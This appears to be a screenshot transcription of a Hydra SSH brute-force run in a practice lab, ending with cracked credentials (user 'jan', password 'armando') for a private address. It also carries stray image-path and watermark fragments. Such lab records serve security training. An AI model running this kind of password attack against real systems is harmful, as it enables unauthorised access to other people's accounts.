 Hydra (http://www.thc.org/thc-hydra) starting at 2023-03-18 11:00:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:
14344398), ~896525 tries per task
[DATA] attacking ssh://10.10.8.16:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 14344142 to do in 912:29h, 16 ac
tive
[STATUS] 247.33 tries/min, 742 tries in 00:03h, 14343662 to do in 966:34h, 16 ac
tive
[22][ssh] host: 10.10.8.16   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete u
ntil end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2023-03-18 11:03:33
root@ip-10-10-253-46:~#
Activa
Ve a Con